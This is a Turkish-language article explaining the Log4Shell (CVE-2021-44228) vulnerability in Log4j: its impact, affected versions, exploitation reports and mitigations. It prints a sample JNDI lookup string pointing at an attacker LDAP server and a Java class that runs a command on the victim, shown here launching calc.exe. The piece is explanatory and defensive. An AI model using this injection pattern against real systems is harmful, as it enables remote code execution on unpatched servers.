Apache Log4j – CVE-2021-44228 Güvenlik Zafiyeti Nedir ?

Log4Shell olarak da bilinen Log4J güvenlik zafiyeti, dünyanın en popüler uygulama ve hizmetlerini saldırıya açık hale getiriyor. Log4J güvenlik açığı 9 Aralik Perşembe günü gündeme geldi ve birçok endişeye neden oldu. Cisco ve Cloudflare araştırmacılarına göre, bilgisayar korsanları ayın başından beri Log4J güvenlik zafiyetini kullanıyor. Ancak Apache’nin Perşembe günü yaptığı açıklamanın ardından saldırılar çarpıcı bir şekilde arttı. Microsoft’un yakın tarihli bir raporuna göre, saldırganlar şimdiye kadar güvenlik açığı bulunan sistemlere fidye virüsü (Ransomware) saldırıları gerçekleştirmek, sistemlere ait kritik bilgilerini çalmak vb siber saldırılar gerçekleştirmek için bu açıktan yararlandı .



Etki aralığı, güvenlik açığının kendisinin doğası gereği çok geniştir. Geliştiriciler, belirli bir uygulamada neler olduğunu takip etmek için log kayıtlarını kullanır. Log4Shell’den yararlanmak için bir saldırganın yalnızca sistemin stratejik olarak hazırlanmış bir kod dizisini loga kaydetmesini sağlaması gerekir. Oradan hedeflenen sunucuya rastgele kod yükleyebilir, kötü amaçlı yazılım yükleyebilir veya başka saldırılar başlatabilirler.

Log4j Güvenlik Açığı Hakkında Bilmeniz Gerekenler:

CVSS: 10 (KRİTİK)

Etkilenen Sürümler: Apache Log4j2 2.14.1 ve altı

Log4shell olarak da bilinen Apache’nin Log4j güvenlik güncellemesi , kütüphanenin 2.14.1 ve altındaki sürümlerinde, yapılandırmada, loglarda ve parametrelerde kullanılan JNDI özelliklerinin saldırgan kontrollü LDAP ve diğer JNDI ile ilgili uç noktalara karşı koruma sağlamadığını gün yüzüne çıkardı.

Bu, logları veya log parametreleri üzerinde yetki sahibi olan saldırganların, log arama değiştirme etkinleştirildiğinde LDAP sunucularından yüklenen rastgele kodu yürütmesine olanak tanır. Keşfedilmesinden bu yana, Apache bu sorunu hızla düzeltti ve bu davranışın varsayılan olarak devre dışı bırakıldığı log4j sürüm 2.15.0’i yayınladı.

Bu sorun özellikle, bu açık kaynak kütüphanenin ne kadar yaygın olarak kullanıldığı ve hata mesajlarını günlüğe kaydetmek için milyonlarca Java uygulamasını desteklediği için önemlidir. Symantec’e göre, açıktan yararlanma girişimleri zaten tespit edildi, açıklardan yararlanma kodu herkese açık olarak paylaşılıyor ve birden çok saldırgan zaten bundan yararlanmaya çalışıyor.

Birkaç gün öncesine kadar çoğu insan Log4j hakkında hiçbir bilgiye sahip değildi. Ancak bu az bilinen modül, diğer büyük yazılımlar tarafından yaygın olarak kullanılmaktadır; bu, birçok farklı ve bazen beklenmedik ürün ve lokasyonlarda bulunduğu anlamına gelir. Aslında, ilk alarm zillerinden bazıları, kullanıcılarının Minecraft sunucularının güvenliği ihlal edildikten sonra İsveçli çevrimiçi oyun geliştiricisi Mojang Studios tarafından gündeme getirildi.

Apache Log4j, Apache Logging Projesinin bir parçasıdır. Genel olarak, bu kütüphanenin kullanımı, hataları günlüğe kaydetmenin en kolay yollarından biridir ve bu nedenle çoğu Java geliştiricisi onu kullanır. Amazon, Apple iCloud, Google Cloud, Cisco, Cloudflare, ElasticSearch, Red Hat, Steam, Tesla, Twitter, IBM, Atlassian, Microsoft Azure, Commvault, ESRI, Exact, Fortinet, JetBrains, Nelson, Nutanix, OpenMRS, Oracle, Splunk, VMware ve çok daha fazlası dahil olmak üzere birçok büyük yazılım şirketi ve çevrimiçi hizmet Log4j kutuphanesini kullanıyor. Kütüphanenin bu kadar popüler olması nedeniyle, bazı bilgi güvenliği araştırmacıları, önümüzdeki günlerde savunmasız sunuculara yönelik saldırılarda önemli bir artış beklemektedir.

Güvenlik açığı, gösterildiği gibi kötü amaçlı yazılımın yüklenmesini tetikleyen Log4j yazılımına belirli bir JNDI dizesi gönderilerek tetiklenir.



Sonuç olarak, bu sorundan yararlanmanın basit olması ve bu yazılımın yaygın olarak kullanılması, birden fazla saldırı vektörü olduğu anlamına geliyor ve önümüzdeki aylarda daha fazlasının ortaya çıkmasını bekliyoruz. Bu güvenlik açığının tetiklenebileceği göreceli kolaylık nedeniyle, FortiGuard Labs, tespit edilen saldırıların hızla arttığını zaten görüyor.



Odak noktası Kuzey Amerika ve Brezilya olmakla birlikte, ülkemiz saldırı alan ülkelerin başında yer alıyor.

Log4j Exploit Neye benziyor?

Aşağıdaki GIF’de, kullanıcı tarafından kontrol edilen verileri logamak için log4j’yi kullanmaya çalışan örnek bir uygulama görebilirsiniz. Güvenlik açığı bulunan uygulamaya JNDI API aracılığıyla saldırgan kontrollü bir LDAP sunucusuna bağlanması talimatını verir :

${jndi:ldap://127.0.0.1:1389/o=reference}

Ardından LDAP sunucusu kötü amaçlı bir yazılıma hizmet edecek;

public class ExportObject implements javax.naming.spi.ObjectFactory { public ExportObject() { Runtime.getRuntime().exec(“c:\windows\system32\calc.exe”); } }

” calc.exe “ye komut göndererek hesap makinesi uygulaması tetikleniyor:

Apache Log4j – CVE-2021-44228 Güvenlik Zafiyeti Neden Bu Kadar Tehlikeli?

Log4Shell veya Log4J olarak da adlandırılan CVE-2021-44228, bir Uzaktan Kod Yürütme (RCE) sınıfı güvenlik açığıdır. Saldırganlar bunu sunuculardan birinde kullanmayı başarırsa, isteğe bağlı kod yürütme ve potansiyel olarak sistemin tam kontrolünü ele geçirme yeteneği kazanırlar.

CVE-2021-44228’i özellikle tehlikeli yapan şey, kullanım kolaylığıdır: Deneyimsiz bir bilgisayar korsanı bile bu güvenlik açığını kullanarak başarılı bir saldırı gerçekleştirebilir. Araştırmacılara göre saldırganların uygulamayı loga sadece bir string yazmaya zorlaması gerekiyor ve bundan sonra mesaj arama fonksiyonu sayesinde kendi kodlarını uygulamaya yükleyebiliyorlar .

CVE-2021-44228 üzerinden yapılan saldırılar için Working Proof of Concept (PoC) zaten İnternette mevcut. Bu nedenle, siber güvenlik şirketlerinin hassas uygulamalar ve honeypot’lara yönelik saldırılar için şimdiden büyük ağ taramaları kaydetmesi şaşırtıcı değil.

Apache Log4j (CVE-2021-44228) açığı, Alibaba Cloud Güvenlik Ekibinden Chen Zhaojun tarafından keşfedildi.

Log4j Kutuphanesinin Hangi Sürümleri Savunmasızdır ve Sunucularınızı Saldırılara Karşı Nasıl Koruyabilirsiniz?

Log4j’nin hemen hemen tüm sürümleri, 2.0-beta9’dan 2.14.1’e kadar savunmasızdır. En basit ve en etkili koruma yöntemi, kitaplığın en son sürümü olan 2.15.0’ı yüklemektir . Proje sayfasından indirebilirsiniz .

Herhangi bir nedenle kitaplığın güncellenmesi mümkün değilse, Apache Foundation azaltma yöntemlerinden birinin kullanılmasını önerir. 2.10’dan 2.14.1’e kadar Log4J sürümleri olması durumunda, log4j2.formatMsgNoLookps sistem özelliğinin ayarlanmasını veya LOG4J_FORMAT_MSG_NO_LOOKUPS ortam değişkeninin true olarak ayarlanmasını önerirler .

Log4j’nin önceki sürümlerini (2.0-beta9’dan 2.10.0’a) korumak için kitaplık geliştiricileri, JndiLookup sınıfını sınıf yolundan kaldırmanızı öneriryor. *(zip -q -d log4j-core – . Jar org / apache / logging / log4j / core / lookup / JndiLookup .class).**

ABD Siber Güvenlik ve Altyapı Güvenliği Ajansı direktörü Jen Easterly, cumartesi günü yaptığı açıklamada , Log4J güvenlik açığının zaten “bazı tehdit aktörleri” tarafından kullanıldığını söyledi . CyberScoop tarafından ilk kez bildirildiği üzere, pazartesi günü kritik altyapı kullanıcılarıyla yaptığı bir açıklamada kusurun “en ciddi olmasa da tüm kariyerimde gördüğüm en ciddi şeylerden biri” olduğunu söyledi. Aynı konuşmada, bir CISA yetkilisi yüz milyonlarca cihazın etkilenmiş olabileceğini düşündüğünü söyledi. Çeşitli bilgi güvenliği haber kaynakları, Apache Log4j kütüphanesinde CVE-2021-44228 kritik güvenlik açığı konusunda bir çok bildiri yayınladı. Milyonlarca Java uygulaması, hata mesajlarını loglamak için bu kitaplığı kullanıyor. Daha da kötüsü, siber tehdit aktörleri bu güvenlik açığından aktif olarak uzun bir süredir yararlanıyor. Bu nedenle Apache, tüm geliştiricilerin küyüphaneyi 2.15.0 sürümüne güncellemelerini ve bu mümkün değilse Apache Log4j Güvenlik Açıkları sayfasında açıklanan yöntemlerden birini kullanmasını öneriyor. Ek olarak, sunucularınıza güvenlik çözümleri yüklemenizi öneririz. Çoğu durumda bu, kötü amaçlı kodun başlatıldığını tespit etmenize ve saldırının gelişimini durdurmanıza olanak tanır.